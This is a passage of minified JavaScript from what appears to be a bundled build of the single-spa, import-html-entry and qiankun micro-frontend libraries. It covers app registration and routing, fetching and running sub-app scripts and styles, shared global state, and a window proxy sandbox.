tB[X(t)],delete t.bootstrap,delete t.mount,delete t.unmount,delete t.unload,t.status=G,e.resolve()}function tF(t,e,n,r){tB[X(t)]={app:t,resolve:n,reject:r},Object.defineProperty(tB[X(t)],"promise",{get:e})}var tq=[];function tK(){return tq.filter(J).map(X)}function tY(){return tq.map(X)}function tV(t){var e=tr(tq,function(e){return X(e)===t});return e?e.status:null}function t$(t,e,n,r){var o,i,a,c,u=(i={name:null,loadApp:null,activeWhen:null,customProps:null},"object"===T(t)?(function(t){if(Array.isArray(t)||null===t)throw Error(D(39,!1));var e=["name","app","activeWhen","customProps"],n=Object.keys(t).reduce(function(t,n){return e.indexOf(n)>=0?t:t.concat(n)},[]);if(0!==n.length)throw Error(D(38,!1,e.join(", "),n.join(", ")));if("string"!=typeof t.name||0===t.name.length||"object"!==T(t.app)&&"function"!=typeof t.app)throw Error(D(20,!1));var r=function(t){return"string"==typeof t||"function"==typeof t};if(!(r(t.activeWhen)||Array.isArray(t.activeWhen)&&t.activeWhen.every(r)))throw Error(D(24,!1));if(!tX(t.customProps))throw Error(D(22,!1))}(t),i.name=t.name,i.loadApp=t.app,i.activeWhen=t.activeWhen,i.customProps=t.customProps):(function(t,e,n,r){if("string"!=typeof t||0===t.length)throw Error(D(20,!1));if(!e)throw Error(D(23,!1));if("function"!=typeof n)throw Error(D(24,!1));if(!tX(r))throw Error(D(22,!1))}(t,e,n,r),i.name=t,i.loadApp=e,i.activeWhen=n,i.customProps=r),i.loadApp="function"!=typeof(o=i.loadApp)?function(){return Promise.resolve(o)}:o,i.customProps=i.customProps||{},i.activeWhen=(c=(c=Array.isArray(a=i.activeWhen)?a:[a]).map(function(t){return"function"==typeof t?t:t0(t)}),function(t){return c.some(function(e){return e(t)})}),i);if(-1!==tY().indexOf(u.name))throw Error(D(21,!1,u.name));tq.push(tn({loadErrorTime:null,status:G,parcels:{},devtools:{overlays:{options:{},selectors:[]}}},u)),tj&&(tU(),t6())}function tZ(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location;return tq.filter(function(e){return e.activeWhen(t)}).map(X)}function tz(t){if(0===tq.filter(function(e){return X(e)===t}).length)throw Error(D(25,!1,t));return tJ(t).then(function(){var e=tq.map(X).indexOf(t);tq.splice(e,1)})}function tJ(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{waitForUnmount:!1};if("string"!=typeof t)throw Error(D(26,!1));var n=tr(tq,function(e){return X(e)===t});if(!n)throw Error(D(27,!1,t));var r,o=tB[X(n)];if(e&&e.waitForUnmount){if(o)return o.promise;var i=new Promise(function(t,e){tF(n,function(){return i},t,e)});return i}return o?(r=o.promise,tQ(n,o.resolve,o.reject)):r=new Promise(function(t,e){tF(n,function(){return r},t,e),tQ(n,t,e)}),r}function tQ(t,e,n){tu(t).then(tH).then(function(){e(),setTimeout(function(){t6()})}).catch(n)}function tX(t){return!t||"function"==typeof t||"object"===T(t)&&null!==t&&!Array.isArray(t)}function t0(t,e){var n=function(t,e){var n=0,r=!1,o="^";"/"!==t[0]&&(t="/"+t);for(var i=0;i<t.length;i++){var a=t[i];(!r&&":"===a||r&&"/"===a)&&c(i)}return c(t.length),RegExp(o,"i");function c(i){var a=t.slice(n,i).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&");if(o+=r?"[^/]+/?":a,i===t.length){if(r)e&&(o+="$");else{var c=e?"":".*";o="/"===o.charAt(o.length-1)?"".concat(o).concat(c,"$"):"".concat(o,"(/").concat(c,")?(#.*)?$")}}r=!r,n=i}}(t,e);return function(t){var e=t.origin;e||(e="".concat(t.protocol,"//").concat(t.host));var r=t.href.replace(e,"").replace(t.search,"").split("?")[0];return n.test(r)}}var t1=!1,t2=[],t3=tj&&window.location.href;function t8(){return t6()}function t6(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1?arguments[1]:void 0;if(t1)return new Promise(function(t,n){t2.push({resolve:t,reject:n,eventArguments:e})});var n,r,o,i,a,c,u=(n=[],r=[],o=[],i=[],a=(new Date).getTime(),tq.forEach(function(t){var e=t.status!==z&&Q(t);switch(t.status){case Z:e&&a-t.loadErrorTime>=200&&o.push(t);break;case G:case B:e&&o.push(t);break;case H:case F:!e&&tB[X(t)]?n.push(t):e&&i.push(t);break;case K:e||r.push(t)}}),{appsToUnload:n,appsToUnmount:r,appsToLoad:o,appsToMount:i}),s=u.appsToUnload,f=u.appsToUnmount,l=u.appsToLoad,p=u.appsToMount,d=!1,h=t3,v=t3=window.location.href;return t4?(t1=!0,c=s.concat(l,f,p),Promise.resolve().then(function(){if(window.dispatchEvent(new L(0===c.length?"single-spa:before-no-app-change":"single-spa:before-app-change",g(!0))),window.dispatchEvent(new L("single-spa:before-routing-event",g(!0,{cancelNavigation:y}))),d)return window.dispatchEvent(new L("single-spa:before-mount-routing-event",g(!0))),m(),void tM(h);var e=s.map(tH),n=Promise.all(f.map(tu).map(function(t){return t.then(tH)}).concat(e));n.then(function(){window.dispatchEvent(new L("single-spa:before-mount-routing-event",g(!0)))});var r=l.map(function(t){return tS(t).then(function(t){return t9(t,n)})}),o=p.filter(function(t){return 0>l.indexOf(t)}).map(function(t){return t9(t,n)});return n.catch(function(t){throw w(),t}).then(function(){return w(),Promise.all(r.concat(o)).catch(function(e){throw t.forEach(function(t){return t.reject(e)}),e}).then(m)})})):(c=l,Promise.resolve().then(function(){return Promise.all(l.map(tS)).then(w).then(function(){return[]}).catch(function(t){throw w(),t})}));function y(){d=!0}function m(){var e=tK();t.forEach(function(t){return t.resolve(e)});try{var n=0===c.length?"single-spa:no-app-change":"single-spa:app-change";window.dispatchEvent(new L(n,g())),window.dispatchEvent(new L("single-spa:routing-event",g()))}catch(t){setTimeout(function(){throw t})}if(t1=!1,t2.length>0){var r=t2;t2=[],t6(r)}return e}function w(){t.forEach(function(t){tk(t.eventArguments)}),tk(e)}function g(){var t,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1?arguments[1]:void 0,o={},i=(M(t={},K,[]),M(t,F,[]),M(t,G,[]),M(t,z,[]),t);n?(l.concat(p).forEach(function(t,e){u(t,K)}),s.forEach(function(t){u(t,G)}),f.forEach(function(t){u(t,F)})):c.forEach(function(t){u(t)});var a={detail:{newAppStatuses:o,appsByNewStatus:i,totalAppChanges:c.length,originalEvent:null==e?void 0:e[0],oldUrl:h,newUrl:v,navigationIsCanceled:d}};return r&&tn(a.detail,r),a;function u(t,e){var n=X(t);e=e||tV(n),o[n]=e,(i[e]=i[e]||[]).push(n)}}}function t9(t,e){return Q(t)?tc(t).then(function(t){return e.then(function(){return Q(t)?tl(t):t})}):e.then(function(){return t})}var t4=!1;function t7(t){t4=!0,t&&t.urlRerouteOnly&&(t_=t.urlRerouteOnly),tj&&t6()}tj&&setTimeout(function(){t4||console.warn(D(1,!1))},5e3),tj&&window.__SINGLE_SPA_DEVTOOLS__&&(window.__SINGLE_SPA_DEVTOOLS__.exposedMethods={getRawAppData:function(){return[].concat(tq)},reroute:t6,NOT_LOADED:G,toLoadPromise:tS,toBootstrapPromise:tc,unregisterApplication:tz});var t5=n(11466),et=n.n(t5),ee=n(24098),en=n.n(ee),er=n(77734),eo=n.n(er),ei=n(21883),ea=n(40962),ec=n(92840),eu="undefined"!=typeof navigator&&-1!==navigator.userAgent.indexOf("Trident");function es(t,e){if(!t.hasOwnProperty(e)||!isNaN(e)&&e<t.length)return!0;if(!eu)return!1;try{return t[e]&&"undefined"!=typeof window&&t[e].parent===window}catch(t){return!0}}function ef(t){var e=t.indexOf(">")+1,n=t.lastIndexOf("<");return t.substring(e,n)}function el(t){if("object"===(0,ec.Z)(t))return"/";try{var e=new URL(t,location.href),n=e.origin,r=e.pathname.split("/");return r.pop(),"".concat(n).concat(r.join("/"),"/")}catch(t){return console.warn(t),""}}var ep=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout(function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})},1)},ed={};function eh(t){return new DOMParser().parseFromString('<script src="'.concat(t,'"></script>'),"text/html").scripts[0].src}var ev=/(<script[\s\S]*?>)[\s\S]*?<\/script>/gi,ey=/<(script)\s+((?!type=('|")text\/ng\x2Dtemplate\3)[\s\S])*?>[\s\S]*?<\/\1>/i,em=/.*\ssrc=('|")?([^>'"\s]+)/,ew=/.*\stype=('|")?([^>'"\s]+)/,eg=/.*\sentry\s*.*/,eb=/.*\sasync\s*.*/,ex=/.*\scrossorigin=('|")?use-credentials\1/,eE=/.*\snomodule\s*.*/,eO=/.*\stype=('|")?module('|")?\s*.*/,eP=/<(link)\s+[\s\S]*?>/ig,eS=/\srel=('|")?(preload|prefetch)\1/,e_=/.*\shref=('|")?([^>'"\s]+)/,ej=/.*\sas=('|")?font\1.*/,eA=/<style[^>]*>[\s\S]*?<\/style>/gi,eT=/\s+rel=('|")?stylesheet\1.*/,eM=/.*\shref=('|")?([^>'"\s]+)/,ek=/<!--([\s\S]*?)-->/g,eL=/<link(\s+|\s+[\s\S]+\s+)ignore(\s*|\s+[\s\S]*|=[\s\S]*)>/i,eN=/<style(\s+|\s+[\s\S]+\s+)ignore(\s*|\s+[\s\S]*|=[\s\S]*)>/i,eC=/<script(\s+|\s+[\s\S]+\s+)ignore(\s*|\s+[\s\S]*|=[\s\S]*)>/i;function eI(t){return t.startsWith("http://")||t.startsWith("https://")}function eR(t,e){return new URL(t,e).toString()}var eD=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return"<!-- ".concat(e?"prefetch/preload":""," link ").concat(t," replaced by import-html-entry -->")},eU=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return"<!-- ".concat(n?"cors":""," ").concat(e?"async":""," script ").concat(t," replaced by import-html-entry -->")},eG=function(t){return"<!-- ignore asset ".concat(t||"file"," replaced by import-html-entry -->")},eB=function(t,e){return"<!-- ".concat(e?"nomodule":"module"," script ").concat(t," ignored by import-html-entry -->")};function eH(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function eW(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?eH(Object(n),!0).forEach(function(e){(0,ei.Z)(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):eH(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var eF={},eq={},eK={};if(!window.fetch)throw Error('[import-html-entry] Here is no "fetch" on the window env, you need to polyfill it');var eY=window.fetch.bind(window);function eV(t){return t}function e$(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.fetch,o=t;return ez(e,void 0===r?eY:r).then(function(t){return o=e.reduce(function(e,n,r){return e=e.replace(eD(n),eZ(n)?"".concat(n):"<style>/* ".concat(n," */").concat(t[r],"</style>"))},o)})}var eZ=function(t){return t.startsWith("<")};function ez(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:eY;return Promise.all(t.map(function(t){return eZ(t)?ef(t):eF[t]||(eF[t]=e(t).then(function(t){return t.text()}))}))}function eJ(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:eY,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},r=function(t,r){return eq[t]||(eq[t]=e(t,r).then(function(e){if(e.status>=400)throw Error("".concat(t," load failed with status ").concat(e.status));return e.text()}).catch(function(t){throw n(),t}))};return Promise.all(t.map(function(t){if("string"==typeof t)return eZ(t)?ef(t):r(t);var e=t.src,n=t.async,o=t.crossOrigin?{credentials:"include"}:{};return n?{src:e,async:!0,content:new Promise(function(t,n){return ep(function(){return r(e,o).then(t,n)})})}:r(e,o)}))}function eQ(t,e){setTimeout(function(){throw console.error(e),t})}function eX(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=r.fetch,i=r.strictGlobal,a=void 0!==i&&i,f=r.success,l=r.error,p=r.beforeExec,d=void 0===p?function(){}:p,h=r.afterExec,v=void 0===h?function(){}:h,y=r.scopedGlobalVariables,m=void 0===y?[]:y;return eJ(e,void 0===o?eY:o,void 0===l?function(){}:l).then(function(r){var o=function(t,e){var r=d(e,t)||e,o=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.proxy,o=n.strictGlobal,i=n.scopedGlobalVariables,a=void 0===i?[]:i,c=eZ(t)?"":"//# sourceURL=".concat(t,"\n"),u=a.length?"const {".concat(a.join(","),"}=this;"):"";return(0,eval)("window").proxy=r,o?u?";(function(){with(this){".concat(u).concat(e,"\n").concat(c,"}}).bind(window.proxy)();"):";(function(window, self, globalThis){with(window){;".concat(e,"\n").concat(c,"}}).bind(window.proxy)(window.proxy, window.proxy, window.proxy);"):";(function(window, self, globalThis){;".concat(e,"\n").concat(c,"}).bind(window.proxy)(window.proxy, window.proxy, window.proxy);")}(t,r,{proxy:n,strictGlobal:a,scopedGlobalVariables:m});ed[t]||(ed[t]=(0,eval)("(function(){".concat(o,"})"))),ed[t].call(window),v(e,t)};return new Promise(function(i){return function i(f,l){f<e.length&&(!function(e,r,i){if(e===t){!function(t){for(var e in c=u=void 0,t)es(t,e)||(c?u||(u=e):c=e,s=e)}(a?n:window);try{o(e,r);var f=n[function(t){var e,n=0,r=!1;for(var o in t)if(!es(t,o)){for(var i=0;i<window.frames.length&&!r;i++)if(window.frames[i]===t[o]){r=!0;break}if(!r&&(0===n&&o!==c||1===n&&o!==u))return o;n++,e=o}if(e!==s)return e}(a?n:window)]||{};i(f)}catch(t){throw console.error("[import-html-entry]: error occurs while executing entry script ".concat(e)),t}}else if("string"==typeof r)try{null!=e&&e.src?o(e.src,r):o(e,r)}catch(t){eQ(t,"[import-html-entry]: error occurs while executing normal script ".concat(e))}else r.async&&(null==r||r.content.then(function(t){return o(r.src,t)}).catch(function(t){eQ(t,"[import-html-entry]: error occurs while executing async script ".concat(r.src))}))}(e[f],r[f],l),t||f!==e.length-1?i(f+1,l):l())}(0,f||i)})})}function e0(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.fetch,r=void 0===n?eY:n,o=e.getTemplate,i=void 0===o?eV:o,a=e.postProcessTemplate,c=e.getPublicPath||e.getDomain||el;if(!t)throw SyntaxError("entry should not be empty!");if("string"==typeof t)return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=eY,r=!1,o=el,i=eV,a=e.postProcessTemplate;return"function"==typeof e?n=e:(e.fetch&&("function"==typeof e.fetch?n=e.fetch:(n=e.fetch.fn||eY,r=!!e.fetch.autoDecodeResponse)),o=e.getPublicPath||e.getDomain||el,i=e.getTemplate||eV),eK[t]||(eK[t]=n(t).then(function(t){return function(t,e){if(!e||!t.headers)return t.text();var n=t.headers.get("Content-Type");if(!n)return t.text();var r="utf-8",o=n.split(";");if(2===o.length){var i=o[1].split("="),a=(0,ea.Z)(i,2)[1],c=a&&a.trim();c&&(r=c)}return"UTF-8"===r.toUpperCase()?t.text():t.blob().then(function(t){return new Promise(function(e,n){var o=new window.FileReader;o.onload=function(){e(o.result)},o.onerror=n,o.readAsText(t,r)})})}(t,r)}).then(function(e){var r,c,u,s,f,l,p=o(t),d=(r=i(e),c=[],u=[],s=null,f="noModule"in document.createElement("script"),l={template:r.replace(ek,"").replace(eP,function(t){if(t.match(eT)){var e=t.match(eM),n=t.match(eL);if(e){var r=e&&e[2],o=r;return(r&&!eI(r)&&(o=eR(r,p)),n)?eG(o):(o=eh(o),u.push(o),eD(o))}}if(t.match(eS)&&t.match(e_)&&!t.match(ej)){var i=t.match(e_);return eD((0,ea.Z)(i,3)[2],!0)}return t}).replace(eA,function(t){return eN.test(t)?eG("style file"):t}).replace(ev,function(t,e){var n,r=e.match(eC),o=f&&!!e.match(eE)||!f&&!!e.match(eO),i=e.match(ew);if(!(!(n=i&&i[2])||-1!==["text/javascript","module","application/javascript","text/ecmascript","application/ecmascript"].indexOf(n)))return t;if(ey.test(t)&&e.match(em)){var a=e.match(eg),u=e.match(em),l=u&&u[2];if(s&&a)throw SyntaxError("You should not set multiply entry script!");if(l&&(eI(l)||(l=eR(l,p)),l=eh(l)),s=s||a&&l,r)return eG(l||"js file");if(o)return eB(l||"js file",f);if(l){var d=!!e.match(eb),h=!!e.match(ex);return c.push(d||h?{async:d,src:l,crossOrigin:h}:l),eU(l,d,h)}return t}return r?eG("js file"):o?eB("js file",f):(ef(t).split(/[\r\n]+/).every(function(t){return!t.trim()||t.trim().startsWith("//")})||c.push(t),"<!-- inline scripts replaced by import-html-entry -->")}),scripts:c=c.filter(function(t){return!!t}),styles:u,entry:s||c[c.length-1]},"function"==typeof a&&(l=a(l)),l),h=d.template,v=d.scripts,y=d.entry,m=d.styles;return e$(h,m,{fetch:n}).then(function(t){return{template:t,assetPublicPath:p,getExternalScripts:function(){return eJ(v,n)},getExternalStyleSheets:function(){return ez(m,n)},execScripts:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return v.length?eX(y,v,t,eW({fetch:n,strictGlobal:e},r)):Promise.resolve()}}})}))}(t,{fetch:r,getPublicPath:c,getTemplate:i,postProcessTemplate:a});if(Array.isArray(t.scripts)||Array.isArray(t.styles)){var u,s,f=t.scripts,l=void 0===f?[]:f,p=t.styles,d=void 0===p?[]:p,h=t.html;return e$(i((u=void 0===h?"":h,s=d.reduceRight(function(t,e){return"".concat(eD(e)).concat(t)},u),l.reduce(function(t,e){return"".concat(t).concat(eU(e))},s))),d,{fetch:r}).then(function(e){return{template:e,assetPublicPath:c(t),getExternalScripts:function(){return eJ(l,r)},getExternalStyleSheets:function(){return ez(d,r)},execScripts:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return l.length?eX(l[l.length-1],l,t,eW({fetch:r,strictGlobal:e},n)):Promise.resolve()}}})}throw SyntaxError("entry scripts or styles should be array!")}"undefined"!=typeof performance&&"function"==typeof performance.mark&&"function"==typeof performance.clearMarks&&"function"==typeof performance.measure&&performance.clearMeasures;var e1=window.__INJECTED_PUBLIC_PATH_BY_QIANKUN__;function e2(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function e3(t,e,n){return e&&e2(t.prototype,e),n&&e2(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function e8(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}function e6(t,e){return(e6=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function e9(t){return(e9=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function e4(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(e4=function(){return!!t})()}function e7(t){var e="function"==typeof Map?new Map:void 0;return(e7=function(t){if(null===t||!function(t){try{return -1!==Function.toString.call(t).indexOf("[native code]")}catch(e){return"function"==typeof t}}(t))return t;if("function"!=typeof t)throw TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return function(t,e,n){if(e4())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,e);var o=new(t.bind.apply(t,r));return n&&e6(o,n.prototype),o}(t,arguments,e9(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),e6(n,t)})(t)}var e5=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&e6(t,e)}(r,t);var e,n=(e=e4(),function(){var t,n=e9(r);return t=e?Reflect.construct(n,arguments,e9(this).constructor):n.apply(this,arguments),function(t,e){if(e&&("object"==x(e)||"function"==typeof e))return e;if(void 0!==e)throw TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(this,t)});function r(t){return e8(this,r),n.call(this,"[qiankun]: ".concat(t))}return e3(r)}(e7(Error)),nt=n(77179),ne=n.n(nt),nn={},nr={};function no(t,e){Object.keys(nr).forEach(function(n){nr[n]instanceof Function&&nr[n](ne()(t),ne()(e))})}function ni(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(t===nn)console.warn("[qiankun] state has not changed！");else{var e=ne()(nn);no(nn=ne()(t),e)}return na("global-".concat(+new Date),!0)}function na(t,e){return{onGlobalStateChange:function(e,n){if(!(e instanceof Function)){console.error("[qiankun] callback must be function!");return}if(nr[t]&&console.warn("[qiankun] '".concat(t,"' global listener already exists before this, new listener will overwrite it.")),nr[t]=e,n){var r=ne()(nn);e(r,r)}},setGlobalState:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(t===nn)return console.warn("[qiankun] state has not changed！"),!1;var n=[],r=ne()(nn);return(nn=ne()(Object.keys(t).reduce(function(r,o){return e||r.hasOwnProperty(o)?(n.push(o),Object.assign(r,O({},o,t[o]))):(console.warn("[qiankun] '".concat(o,"' not declared when init state！")),r)},nn)),0===n.length)?(console.warn("[qiankun] state has not changed！"),!1):(no(nn,r),!0)},offGlobalStateChange:function(){return delete nr[t],!0}}}(i=f||(f={}))[i.STYLE=1]="STYLE",i[i.MEDIA=4]="MEDIA",i[i.SUPPORTS=12]="SUPPORTS",i[i.IMPORT=3]="IMPORT",i[i.FONT_FACE=5]="FONT_FACE",i[i.PAGE=6]="PAGE",i[i.KEYFRAMES=7]="KEYFRAMES",i[i.KEYFRAME=8]="KEYFRAME";var nc=function(t){return[].slice.call(t,0)},nu=HTMLBodyElement.prototype.appendChild,ns=function(){function t(){e8(this,t),this.sheet=void 0,this.swapNode=void 0;var e=document.createElement("style");nu.call(document.body,e),this.swapNode=e,this.sheet=e.sheet,this.sheet.disabled=!0}return e3(t,[{key:"process",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!(t.ModifiedTag in e)){if(""!==e.textContent){var o,i=document.createTextNode(e.textContent||"");this.swapNode.appendChild(i);var a=this.swapNode.sheet,c=nc(null!==(o=null==a?void 0:a.cssRules)&&void 0!==o?o:[]),u=this.rewrite(c,r);e.textContent=u,this.swapNode.removeChild(i),e[t.ModifiedTag]=!0;return}new MutationObserver(function(o){for(var i=0;i<o.length;i+=1){var a=o[i];if(t.ModifiedTag in e)return;if("childList"===a.type){var c,u=e.sheet,s=nc(null!==(c=null==u?void 0:u.cssRules)&&void 0!==c?c:[]),f=n.rewrite(s,r);e.textContent=f,e[t.ModifiedTag]=!0}}}).observe(e,{childList:!0})}}},{key:"rewrite",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r="";return t.forEach(function(t){switch(t.type){case f.STYLE:r+=e.ruleStyle(t,n);break;case f.MEDIA:r+=e.ruleMedia(t,n);break;case f.SUPPORTS:r+=e.ruleSupport(t,n);break;default:"string"==typeof t.cssText&&(r+="".concat(t.cssText))}}),r}},{key:"ruleStyle",value:function(t,e){var n=/((?:[^\w\-.#]|^)(body|html|:root))/gm,r=/(html[^\w{[]+)/gm,o=t.selectorText.trim(),i="";return("string"==typeof t.cssText&&(i=t.cssText),"html"===o||"body"===o||":root"===o)?i.replace(n,e):(r.test(t.selectorText)&&!/(html[^\w{]+)(\+|~)/gm.test(t.selectorText)&&(i=i.replace(r,"")),i=i.replace(/^[\s\S]+{/,function(t){return t.replace(/(^|,\n?)([^,]+)/g,function(t,r,o){return n.test(t)?t.replace(n,function(t){return t&&[",","("].includes(t[0])?"".concat(t[0]).concat(e):e}):"".concat(r).concat(e," ").concat(o.replace(/^ */,""))})}))}},{key:"ruleMedia",value:function(t,e){var n=this.rewrite(nc(t.cssRules),e);return"@media ".concat(t.conditionText||t.media.mediaText," {").concat(n,"}")}},{key:"ruleSupport",value:function(t,e){var n=this.rewrite(nc(t.cssRules),e);return"@supports ".concat(t.conditionText||t.cssText.split("{")[0]," {").concat(n,"}")}}]),t}();ns.ModifiedTag="Symbol(style-modified-qiankun)";var nf="data-qiankun",nl=function(t,e,n){if(l||(l=new ns),"LINK"===e.tagName&&console.warn("Feature: sandbox.experimentalStyleIsolation is not support for link element yet."),t){var r=(t.tagName||"").toLowerCase();if(r&&"STYLE"===e.tagName){var o="".concat(r,"[").concat(nf,'="').concat(n,'"]');l.process(e,o)}}};(a=p||(p={})).Proxy="Proxy",a.Snapshot="Snapshot",a.LegacyProxy="LegacyProxy";var np=n(45563),nd=n.n(np),nh=n(47020),nv=n.n(nh),ny=n(97687),nm=n.n(ny),nw=n(67997),ng=n.n(nw);function nb(t){return Array.isArray(t)?t:[t]}var nx="function"==typeof window.__zone_symbol__setTimeout?window.__zone_symbol__setTimeout:function(t){return Promise.resolve().then(t)},nE=!1,nO=new WeakMap,nP=new WeakMap;function nS(t){if(nP.has(t))return!0;var e="function"==typeof t&&t instanceof Function;return e&&nP.set(t,e),e}var n_=new WeakMap,nj=new WeakMap;function nA(t){if(nj.has(t))return nj.get(t);var e=0===t.name.indexOf("bound ")&&!t.hasOwnProperty("prototype");return nj.set(t,e),e}var nT=ng()(function(){try{return Function("const { a } = { a: 1 }")(),!0}catch(t){return!1}}),nM="qiankun-head";function nk(t){return"__qiankun_microapp_wrapper_for_".concat(nm()(t),"__")}var nL=Function("return this")(),nN=Function("return document")(),nC=nv()(function(){return nL.hasOwnProperty("__app_instance_name_map__")||Object.defineProperty(nL,"__app_instance_name_map__",{enumerable:!1,configurable:!0,writable:!0,value:{}}),nL.__app_instance_name_map__}),nI=function(t){var e=nC();return t in e?(e[t]++,"".concat(t,"_").concat(e[t])):(nL.__app_instance_name_map__[t]=0,t)};function nR(t){var e=null!=t?t:{},n=e.bootstrap,r=e.mount,o=e.unmount;return nd()(n)&&nd()(r)&&nd()(o)}var nD=e3(function t(){var e=this;e8(this,t),this.promise=void 0,this.resolve=void 0,this.reject=void 0,this.promise=new Promise(function(t,n){e.resolve=t,e.reject=n})});function nU(t){return"string"==typeof t?document.querySelector(t):t}"undefined"!=typeof performance&&"function"==typeof performance.mark&&"function"==typeof performance.clearMarks&&"function"==typeof performance.measure&&"function"==typeof performance.clearMeasures&&performance.getEntriesByName;var nG=null;function nB(){return nG}var nH=new WeakMap;function nW(t,e){if(nS(e)&&!nA(e)&&!function(t){var e=t.prototype&&t.prototype.constructor===t&&Object.getOwnPropertyNames(t.prototype).length>1;if(e)return!0;if(nO.has(t))return nO.get(t);var n=e;if(!n){var r=t.toString();n=/^function\b\s[A-Z].*/.test(r)||/^class\b/.test(r)}return nO.set(t,n),n}(e)){var n=nH.get(e);if(n)return n;var r=Function.prototype.bind.call(e,t);for(var o in e)r[o]=e[o];if(e.hasOwnProperty("prototype")&&!r.hasOwnProperty("prototype")&&Object.defineProperty(r,"prototype",{value:e.prototype,enumerable:!1,writable:!0}),"function"==typeof e.toString){var i=e.hasOwnProperty("toString")&&!r.hasOwnProperty("toString"),a=r.toString===Function.prototype.toString;if(i||a){var c=Object.getOwnPropertyDescriptor(i?e:Function.prototype,"toString");Object.defineProperty(r,"toString",S(S({},c),(null==c?void 0:c.get)?null:{value:function(){return e.toString()}}))}}return nH.set(e,r),r}return e}var nF=function(){function t(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;e8(this,t),this.addedPropsMapInSandbox=new Map,this.modifiedPropsOriginalValueMapInSandbox=new Map,this.currentUpdatedPropsValueMap=new Map,this.name=void 0,this.proxy=void 0,this.globalContext=void 0,this.type=void 0,this.sandboxRunning=!0,this.latestSetProp=null,this.name=e,this.globalContext=r,this.type=p.LegacyProxy;var o=this.addedPropsMapInSandbox,i=this.modifiedPropsOriginalValueMapInSandbox,a=this.currentUpdatedPropsValueMap,c=Object.create(null),u=function(t,e,c){var u=!(arguments.length>3)||void 0===arguments[3]||arguments[3];return!n.sandboxRunning||(r.hasOwnProperty(t)?i.has(t)||i.set(t,c):o.set(t,e),a.set(t,e),u&&(r[t]=e),n.latestSetProp=t,!0)},s=new Proxy(c,{set:function(t,e,n){var o=r[e];return u(e,n,o,!0)},get:function(t,e){if("top"===e||"parent"===e||"window"===e||"self"===e)return s;var n=r[e];return nW(r,n)},has:function(t,e){return e in r},getOwnPropertyDescriptor:function(t,e){var n=Object.getOwnPropertyDescriptor(r,e);return n&&!n.configurable&&(n.configurable=!0),n},defineProperty:function(t,e,n){var o=r[e],i=Reflect.defineProperty(r,e,n),a=r[e];return u(e,a,o,!1),i}});this.proxy=s}return e3(t,[{key:"setWindowProp",value:function(t,e,n){if(void 0===e&&n)delete this.globalContext[t];else{var r;(r=Object.getOwnPropertyDescriptor(this.globalContext,t))&&!r.configurable||"symbol"===x(t)||(Object.defineProperty(this.globalContext,t,{writable:!0,configurable:!0}),this.globalContext[t]=e)}}},{key:"active",value:function(){var t=this;this.sandboxRunning||this.currentUpdatedPropsValueMap.forEach(function(e,n){return t.setWindowProp(n,e)}),this.sandboxRunning=!0}},{key:"inactive",value:function(){var t=this;this.modifiedPropsOriginalValueMapInSandbox.forEach(function(e,n){return t.setWindowProp(n,e)}),this.addedPropsMapInSandbox.forEach(function(e,n){return t.setWindowProp(n,void 